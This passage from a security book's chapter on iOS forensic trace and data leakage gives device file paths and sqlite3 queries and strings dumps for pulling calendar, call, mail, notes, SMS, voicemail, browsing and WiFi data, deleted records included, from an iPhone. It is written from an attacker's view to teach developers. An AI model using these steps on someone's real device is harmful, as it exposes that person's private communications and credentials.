# we're past the first image and have something to join if( $firstRow == 0 ) { # rotate the image `convert -rotate 270 $fileName Rot_$fileName`; `convert +append $columnImage Rot_$fileName $columnImage`; } else # first row { `cp $fileName $columnImage`; $firstRow = 0; } } elsif( $firstRow == 1 ) # do this for the first non-existant row { print "$fileName doesn't exist\n"; `cp blank.png $columnImage`; $firstRow = 0; } elsif( $firstRow == 0 ) {
100 | Chapter 4: Forensic Trace and Data Leakage

print "$fileName doesn't exist\n"; `cp blank.png Rot_$fileName`; `convert +append $columnImage Rot_$fileName $columnImage`; } }
# now rotate the column we just created `convert -rotate 90 $columnImage $columnImage`; `rm Rot*`;
if( $firstCol == 0 ) { `convert +append $finalImage $columnImage $finalImage`; } else { `cp $columnImage $finalImage`; $firstCol = 0; } }
# clean up the temorary files `rm column*`;}
The resulting image will stitch together all of the map tiles based on the X, Y coordinatesthey were assigned. When loading this image in an image viewer, you may see tilesmissing, which will be represented by the blank.png tile. Tiles can go missing for tworeasons. If the tiles were never viewed in the map, you’ll notice large gaps of tiles in theareas that were never viewed. Single tiles missing from within a viewed region, however,suggest that the map was being viewed while the device was in motion along the givenroute. Because most mobile carriers’ networks have bandwidth limitations, gaps in tilesare likely to appear in increasing quantities as the vehicle moves faster. The resultingpattern not only suggests that the device’s user traveled the route (rather than simplyviewing it on the device), but also gives broad hints as to the route and speed at whichthe user was traveling. In Figure 4-3, the device’s owner traveled along N. Amherst Rd.at about 35 miles per hour. The staggering of the tiles will change depending on speed,network (Edge vs. 3G), and signal strength. Only experimentation can determine thespeed as it relates to missing tiles in a given area.
Calendar EventsUsers and third-party applications may create calendar events and alarms. Datasynchronized with Exchange can also synchronize calendar events, which can be leakedthrough the device’s calendar application. To extract all of the target’s calendar events,an attacker will look at /private/var/mobile/Library/Calendar/Calendar.sqlitedb.
The most significant table in this database is the Event table. This contains a list of allrecent and upcoming events and their descriptions:
SQLite Databases | 101

$ sqlite3 Calendar.sqlitedbSQLite version 3.4.0Enter ".help" for instructionssqlite> select rowid, summary, description, start_date, end_date from CalendarItem;
ROWID|summary|description|start_date|end_date62|Buy 10M shares of AAPL||337737600.0|337823999.0
Each calendar event is given a unique identifier. Also stored is the event summary,location, description, and other useful information. An attacker can also view eventsthat are marked as hidden.
Unlike most timestamps used on the iPhone, which are standard Unix timestamps, thetimestamp used here is an RFC 822 timestamp representing the date offset to 1977.The date is, however, slightly different from RFC 822 and is referred to as Mac AbsoluteTime. To convert this date, add 978307200, the difference between the Unix epoch andthe Mac epoch, and then calculate it as a Unix timestamp:
$ date -r `echo '337737600 + 978307200'| bc`Wed Sep 14 20:00:00 EDT 2011
Figure 4-3. Reassembled map tile image with missing tiles consistent with motion
102 | Chapter 4: Forensic Trace and Data Leakage
Call HistoryIf your application initiates phone calls, each call is logged in the call history. The callhistory stores the phone numbers of the most recent people contacted by the user ofthe device, regardless of what application the call was initiated from. As newer calls aremade, the older phone numbers are deleted from the database, but often remain presentin the file itself. Querying the database will provide the live call list, while performinga strings dump of the database may reveal additional phone numbers. This can beparticularly useful for an attacker looking for a log of a deleted conversation or if thecall log was cleared by the user. The file /private/var/wireless/Library/CallHistory/call_history.db contains the call history:
$ sqlite3 call_history.dbSQLite version 3.4.0Enter ".help" for instructionssqlite> .headers onsqlite> select * from call;ROWID|address|date|duration|flags|id1|8005551212|1213024211|60|5|-1
Each record in the call table includes the phone number of the remote party, a Unixtimestamp of when the call was initiated, the duration of the call in seconds (oftenrounded to the minute), and a flag identifying whether the call was an outgoing orincoming call. Outgoing calls will have the low-order bit of the flags set, while incom-ing calls will have it clear. Therefore, all odd-numbered flags identify outgoing callsand all even-numbered flags identify incoming calls. It’s important to verify this on adifferent device running the same firmware version, as flags are subject to changewithout notice, given that they are proprietary values assigned by Apple.
In addition to a simple database dump, performing a strings dump of the file canrecover previously deleted phone numbers, and possibly additional information.
$ strings call_history.db2125551212H2125551213H
Later on in this chapter, you’ll learn how to reconstruct the individual SQLite datafields for timestamps, or other values, based on the raw record data.
Email DatabaseAll mail stored locally on the device is stored in a SQLite database having the file-name /private/var/mobile/Library/Mail/Protected Index. Unlike other databases, thisparticular file has no extension, but it is indeed a SQLite database. This file containsinformation about messages stored locally, including sent messages and the trash can.Data includes a messages and a message_data table, containing message informationand the actual message contents, respectively. The file Envelope Index, found in thesame directory, contains a list of mailboxes and metadata, which may also be useful
SQLite Databases | 103
for an attacker. This data is also available if an Exchange server is synchronized withthe device and mail is stored on the device.
All email that is synchronized to an Exchange server, or other compatible enterprisemail servers that integrate into the Mail application, use this database to store messages—making it a very lucrative target for those interested in stealing confidential email.
To obtain a list of mail stored on the device, query the messages table:
$ sqlite3 Protected\ IndexSQLite version 3.4.0Enter ".help" for instructionssqlite> select * from messages;message_id|sender|subject|_to|cc|bcc1|"Zdziarski, Jonathan" <[email protected]>|Foo|"Smith, John" <[email protected]>||
The message contents for this message can be queried from the message_data table.
sqlite> sqlite> select * from message_data where message_data_id = 1;message_data_id|data1|I reset your password for the server to changeme123. It's the same as everyone else's password :)
To dump the entire message database into single records, these two queries can becombined to create a single joined query:
sqlite> select * from messages, message_data where message_data.message_data_id = messages.rowid;
The email database is another good candidate for string dumping, asdeleted records are not immediately purged from the file.
Mail attachments and message files
In addition to storing mail content, mail attachments are often stored on the filesystem.Within the Mail directory, you’ll find directories pertaining to each mail account con-figured on the device. Walking down this directory structure, you may find a numberof accounts whose folders have an Attachments folder, INBOX, folder, and others.When a passcode is used on the device, attachments are similarly encrypted using dataprotection. You’ll learn how to defeat this encryption in Chapter 5.
You may also find a number of Messages folders. These folders contain email messagesdownloaded from the server. While many messages are stored in the Protected Indexfile, you may also find the raw messages themselves stored as files with .emlx extensionsin these directories.
104 | Chapter 4: Forensic Trace and Data Leakage
NotesThe notes database is located at /private/var/mobile/Library/Notes/notes.sqlite and con-tains the notes stored for the device’s built-in Notes application. It’s one of the simplestapplications on the device, and therefore has one of the simplest databases. Corporateemployees often use the simplest and least secure application on the device to store themost sensitive, confidential information. With the advent of Siri, notes are even easierto create.
$ sqlite3 notes.sqliteSQLite version 3.4.0Enter ".help" for instructionssqlite> select ZCREATIONDATE, ZTITLE, ZSUMMARY, ZCONTENT ...> from ZNOTE, ZNOTEBODY where ZNOTEBODY.Z_PK= ZNOTE.rowid;ZCREATIONDATE|ZTITLE|ZSUMMARY|ZCONTENT321554138|Bank Account Numbers|Bank Account Numbers|Bank Account Numbers<div><br></div><div>First Secure Bank</div><div>Account Number 310720155454</div>
In some cases, deleted notes can be easily recovered by performing a strings dump ofthis database:
$ strings notes.sqlite
Photo MetadataThe file /private/var/mobile/Library/PhotoData/Photos.sqlite contains a manifest ofphotos stored in the device’s photo album. The Photos table contains a list of photosand their paths on the device, their resolution, and timestamps when the photo wasrecorded or modified.
$ sqlite3 Photos.sqliteSQLite version 3.4.0Enter ".help" for instructionssqlite> select * from Photo;primaryKey|type|title|captureTime|width|height|userRating|flagged|thumbnailIndex|orientation|directory|filename|duration|recordModDate|savedAssetType1|0|IMG_0001|340915581.0|640|960|0|0|0|1|DCIM/100APPLE|IMG_0001.PNG|0.0|340915581.975359|02|0|IMG_0002|340915598.0|640|960|0|0|1|1|DCIM/100APPLE|IMG_0002.PNG|0.0|340915598.605318|0
The PhotoAlbum table also contains a list of photo albums stored on the device.
sqlite> select * from PhotoAlbum;primaryKey|kind|keyPhotoKey|manualSortOrder|title|uid|slideshowSettings|objC_class1|1000|0|130|saved photos|8+uXBMbtRDCORIYc7uXCCg||PLCameraAlbum
SMS MessagesThe SMS message database contains information about SMS messages sent and re-ceived on the device. This includes the phone number of the remote party, timestamp,
SQLite Databases | 105
actual text, and various carrier information. The file can be found on the device’s mediapartition in /private/var/mobile/Library/SMS/sms.db.
$ sqlite3 sms.dbSQLite version 3.4.0Enter ".help" for instructionssqlite> .headers onsqlite> select * from message;ROWID|address|date|text|flags|replace|svc_center|group_id|association_id|height|UIFlags|version6|2125551234|1213382708|The password for the new cluster at 192.168.32.10 is root / changeme123. I forgot how to change it. That's why I send this information out of band. We should be safe since we have the 123 in the password.|3|0||3|1213382708|38|0|0
Like the call history database, the SMS database also has a flags field, identifyingwhether the message was sent or received. The value of the low-order bit determineswhich direction the message was going. Messages that were sent will have this bit set,meaning the flags value will be odd. If the message was received, the bit will be clear,meaning the flags value will be even.
The SMS messages database is also a great candidate for a strings dump, to recoverdeleted records that haven’t been purged from the file. An example follows of an SMSmessage that had been deleted for several days, but was still found in the SMS database:
$ strings sms.db12125551234HPsMake sure you delete this as soon as you receive it. Your new password on the server is poohbear9323.
Safari BookmarksThe file /private/var/mobile/Library/Safari/Bookmarks.db contains a copy of the book-marks stored in the Safari browser. These can be set inside the Safari application, orsynced from a desktop machine. If your application opens remote resources inside aSafari browser window, a user may bookmark this data, and subsequently any confi-dential information stored in the URL.
$ sqlite3 Bookmarks.dbSQLite version 3.4.0Enter ".help" for instructionssqlite> .headers onsqlite> select title, url from bookmarks;O'Reily Media|http://www.oreilly.com
Safari bookmarks may have been set directly through the device’s GUI, or representcopies of the bookmarks stored on the target’s desktop machine.
SMS Spotlight CacheThe Spotlight caches, found in /private/var/mobile/Library/Spotlight, contain SQLitedatabases caching both active and long deleted records from various sources. Inside
106 | Chapter 4: Forensic Trace and Data Leakage
this folder, you’ll find a spotlight cache for SMS messages named com.apple.Mobi-leSMS. The file SMSSeaerchdb.sqlitedb contains a Spotlight cache of SMS messages,names, and phone numbers of contacts they are (or were) associated with. The Spotlightcache contains SMS messages long after they’ve been deleted from the SMS database,and further looking into deleted records within the spotlight cache can yield even oldercached messages.
Safari Web CachesThe Safari web browsing cache can provide an accurate accounting of objects recentlydownloaded and cached in the Safari browser. This database lives in /private/var/mo-bile/Library/Caches/com.apple.mobilesafari/Cache.db. Inside this file, you’ll find URLsfor objects recently cached as well as binary data showing the web server’s response tothe object request, as well as some binary data for the objects themselves. Thecfurl_cache_response table contains the response data, including URL, and the time-stamp of the request. The cfurl_cache_blob_data table contains server response headersand protocol information. Finally, the cfurl_cache_receiver_data table contains the ac-tual binary data itself. Keep in mind that not all objects are cached here; primarily smallimages, JavaScript, and other small objects. It is a good place for an attacker to lookfor trace, nonetheless.
Web Application CacheThe file /private/var/mobile/Library/Caches/com.apple.WebAppCache/ApplicationC-ache.db contains a database of cached objects associated with web apps. These typicallyinclude images, HTML, JavaScript, style sheets, and other small, often static objects.
WebKit StorageSome applications cache data in WebKit storage databases. Safari also stores informa-tion from various sites in WebKit databases. The /private/var/mobile/Library/WebKitdirectory contains a LocalStorage directory with unique databases for each website.Often, these local storage databases can also be found within a third party application’sLibrary folder, and contain some cached information downloaded or displayed in theapplication. The application or website can define its own local data, and so the typesof artifacts found in these databases can vary. The Google website cache may, for ex-ample, store search queries and suggestions, while other applications may store theirown types of data. It’s good to scan through WebKit caches to find any loose traceinformation that may be helpful to an adversary.
VoicemailThe voicemail database contains information about each voicemail stored on the de-vice, and includes the sender’s phone number and callback number, the timestamp,
SQLite Databases | 107
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

the message duration, the expiration date of the message, and the timestamp (if any)denoting when the message was moved to the trash. The voicemail database is locatedin /private/var/mobile/Library/Voicemail/voicemail.db, while the voicemail recordingsthemselves are stored as AMR codec audio files in the directory /private/var/mobile/Library/Voicemail/.
$ sqlite3 voicemail.dbSQLite version 3.4.0Enter ".help" for instructionssqlite> .headers onsqlite> select * from voicemail;ROWID|remote_uid|date|token|sender|callback_num|duration|expiration|trashed_date|flags 1|100067|1213137634|Complete|2125551234|2125551234|14|1215731046|234879555|11sqlite>
The audio files themselves can be played by any media player supporting the AMRcodec. The most commonly used players include QuickTime and VLC.
Reverse Engineering Remnant Database FieldsWhen file data has aged to the degree that it has been corrupted by overwrites withnew files stored on the device, it may not be possible to directly mount the database.For example, old call records from nine months prior may be present on disk only asfragments of the call history database. When this occurs, it may be necessary to reverseengineer the byte values on disk back into their actual timestamp, flag, or other valuesif it’s important to an adversary.
Using a test device with the same version of operating firmware, control informationcan be directly inserted into a SQLite database. Because you’ll know the values of thecontrol information being inserted, you’ll be able to identify their appearance and rel-ative location as stored within the file.
Consider the call_history.db database, which contains the device’s call history. Manyolder copies of the call history database may be present on the device, and each fieldcontains a specific Unix timestamp. To determine the format in which values are storedin the database, mount a live database on a test device and insert your own data as amarker into the fields:
$ sqlite3 call_history.dbSQLite version 3.5.9Enter ".help" for instructionssqlite> .headers onsqlite> select * from call;ROWID|address|date|duration|flags|idsqlite> insert into call(address, date, duration, flags, id) values(123456789,987654321,336699,9,777);
Use values of a length consistent with the data stored on the device. Once they areadded, transfer the database file to the desktop machine and open it in a hex editor.
108 | Chapter 4: Forensic Trace and Data Leakage

You’ll find the address field stored in plain text, giving you an offset to work from. Byanalyzing the data surrounding the offset, you’ll find the control values you inserted tobe at given relative offsets from the clear text data. The four bytes following the actualclear text 123456789, 3A DE 68 B1 (Figure 4-4, line 0x34A0), represent the value insertedinto the date field, 987654321. A simple Perl script can be used to demonstrate this.
$ perl -e 'printf("%d", 0x3ADE68B1);'987654321
Similarly, the next three bytes, 05 23 3B, represent the value added to the duration field:
$ perl -e 'printf("%d", 0x05233B);'336699
And so on. After repeating this process with consistent results, you’ll identify the rawformat of the SQLite fields stored in the database, allowing you to interpret the rawfragments on disk back into their respective timestamps and other values.
The SQLite project is open source, and so you can have a look at the source code forthe actual SQLite header format at http://www.sqlite.org.
Figure 4-4. Raw field data from a call history database
Reverse Engineering Remnant Database Fields | 109

SMS DraftsSometimes even more interesting than sent or received SMS messages are SMS drafts.Drafts are stored whenever an SMS message is typed, and then abandoned. Newerversions of iOS store a large cache of older drafts, providing the user no mechanism topurge them. SMS drafts live in /private/var/mobile/Library/SMS/Drafts. Each draft iscontained in its own folder, which is time stamped identifying when the message wastyped and then abandoned.
$ ls -lad private/var2/mobile/Library/SMS/Drafts/SMS-5711.draft/message.plist-rw-r--r-- 1 root staff 442 May 6 08:48 Drafts/SMS-5711.draft/message.plist
$ cat Drafts/SMS-5711.draft/message.plist<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict> <key>markupString</key> <string>Word has it, we're going to buy 10M shares of AAPL stock on September 14. Get ready for the stock to skyrocket!</string> <key>resources</key> <array/> <key>textString</key> <string> Word has it, we're going to buy 10M shares of AAPL stock on September 14. Get ready for the stock to skyrocket!</string></dict></plist>
Property ListsProperty lists are XML manifests used to describe various configurations, states, andother stored information. Property lists can be formatted in either ASCII or binaryformat. When formatted for ASCII, a file can be easily read using any standard texteditor, because the data appears as XML.
When formatted for binary, a property list file must be opened by an application capableof reading or converting the format to ASCII. Mac OS X includes a tool named PropertyList Editor. This can be launched by simply double-clicking on a file ending witha .plist extension. Newer version of Xcode view property lists using the DashCodeapplication.
Other tools can also be used to view binary property lists:
• An online tool at http://140.124.181.188/~khchung/cgi-bin/plutil.cgi can convertproperty lists to ASCII format. The website is a simple wrapper for an online con-version script hosted at http://homer.informatics.indiana.edu/cgi-bin/plutil/plutil.cgi/.
110 | Chapter 4: Forensic Trace and Data Leakage

• Source code for an open source property list converter is available on Apple’s web-site at http://www.opensource.apple.com/darwinsource/10.4/CF-368/Parsing.subproj/CFBinaryPList.c. You’ll have to compile and install the application yourself,and an Apple developer account is required. However, registration is free of charge.
• A Perl implementation of Mac OS X’s plutil utility can be found at http://scw.us/iPhone/plutil/. This can be used to convert binary property lists to ASCII format sothey can be read with Notepad.
Important Property List FilesThe following property lists are stored on iOS devices and may contain useful infor-mation for an attacker:
/private/var/root/Library/Caches/locationd/cache.plistThe Core Location cache contains cached information about the last time the GPSwas used on the device. The timestamp used in this file is created as the time intervalfrom January 1, 2001.
/private/var/mobile/Library/Maps/History.plistContains the Google Maps history. This is in XML format and includes the ad-dresses of any direction lookups, longitude and latitude, query name (if specified),the zoom level, and the name of the city or province where the query was made.Example 4-4 shows a sample of the format.
Example 4-4. Cached map lookup for Stachey’s Pizzeria in Salem, NH
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN""http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict> <key>HistoryItems</key> <array> <dict> <key>EndAddress</key> <string>517 S Broadway # 5 Salem NH 03079</string> <key>EndAddressType</key> <integer>0</integer> <key>EndLatitude</key> <real>42.753463745117188</real> <key>EndLongitude</key> <real>-71.209228515625</real> <key>HistoryItemType</key> <integer>1</integer> <key>StartAddress</key> <string>Bracken Cir</string> <key>StartAddressType</key> <integer>2</integer> <key>StartLatitude</key> <real>42.911163330078125</real> <key>StartLongitude</key> <real>-71.570281982421875</real>
Property Lists | 111

</dict> <dict> <key>HistoryItemType</key> <integer>0</integer> <key>Latitude</key> <real>32.952716827392578</real> <key>LatitudeSpan</key> <real>0.023372650146484375</real> <key>Location</key> <string>Salem</string> <key>Longitude</key> <real>-71.477653503417969</real> <key>LongitudeSpan</key> <real>0.0274658203125</real> <key>Query</key> <string>Stachey's</string> <key>SearchKind</key> <integer>2</integer> <key>ZoomLevel</key> <integer>15</integer> </dict> </array></dict></plist>
/private/var/mobile/Library/PreferencesVarious property lists containing configuration information for each applicationand service on the device. If third-party “jailbreak” applications have been installedon the device, they will also store their own configuration files here. Among theseare com.apple.AppStore.plist, which contains the last store search, com.apple.ac-countsettings.plist, which contains a list of synchronized mail accounts (such asExchange) with usernames, host names, and persistent UUIDs.
/private/var/mobile/Library/Caches/com.apple.mobile.installation.plistA property list containing a list of all installed applications on the device, and thefile paths to each application. Much detailed information is available about appli-cations from this file, including whether the application uses a network connection,and even what compiler the application was built with. This can aid in attackingbinaries of installed applications.
/private/var/mobile/Library/Preferences/com.apple.mobilephone.plistContains the DialerSavedNumber, which is the last phone number entered into thedialer, regardless of whether it was dialed or not.
/private/var/mobile/Library/Preferences/com.apple.mobilephone.speeddial.plistA list of contacts added to the phone application’s favorites list.
/private/var/mobile/Library/Preferences/com.apple.youtube.plistA history of recently viewed YouTube videos.
/private/var/mobile/Library/Preferences/com.apple.accountsettings.plistA list of mail accounts configured on the device.
112 | Chapter 4: Forensic Trace and Data Leakage

/private/var/mobile/Library/Preferences/com.apple.conference.history.plistA history of phone numbers and other accounts that have conferenced using Fac-eTime.
/private/var/mobile/Library/Preferences/com.apple.Maps.plistThe last longitude and latitude coordinates viewed in the Google Maps application,and the last search query made.
/private/wireless/Library/Preferences/com.apple.commcenter.plistContains the ICCID and IMSI, useful in identifying the SIM card last used in thedevice.
/private/var/mobile/Library/Preferences/com.apple.mobilesafari.plistA list of recent searches made through Safari. This file does not appear to get erasedwhen the user deletes his browser cache or history, so this file may contain infor-mation even if the user attempted to reset Safari.
/private/var/mobile/Library/Safari/Bookmarks.plist.anchor.plistThe timestamp identifying the last time Safari bookmarks were modified.
/private/var/mobile/Library/Safari/History.plistContains the Safari web browser history since it was last cleared.
/private/var/mobile/Library/Safari/SuspendState.plistContains the last state of the web browser, as of the last time the user pressed theHome button, the iPhone was powered off, or the browser crashed. This list con-tains a list of windows and websites that were open so that the device can reopenthem when the browser resumes, and represents a snapshot of the last web pageslooked at by the target.
/private/var/root/Library/Lockdown/data_ark.plistStored in the root user’s library, this file contains various information about thedevice and its account holder. This includes the owner’s Apple Store ID, specifiedwith com.apple.mobile.iTunes.store-AppleID andcom.apple.mobile.iTunes.store-UserName, time zone information, SIM status, thedevice name as it appears in iTunes, and the firmware revision. This file can beuseful when trying to identify external accounts belonging to the target.
/private/var/root/Library/Lockdown/pair_recordsThis directory contains property lists with private keys used for pairing the deviceto a desktop machine. These records can be used to determine what desktop ma-chines were paired and synced with the device. Certificates from this file will matchcertificates located on the desktop.
/private/var/preferences/SystemConfiguration/com.apple.wifi.plistContains a list of previously known WiFi networks, and the last time each wasjoined. This is particularly useful when the attacker is trying to determine whatwireless networks the device normally connects to. This can be used to determineother potential targets for an attacker. Example 4-5 shows the pertinent informa-tion found in each WiFi network entry.
Property Lists | 113

Example 4-5. Known WiFi network entry
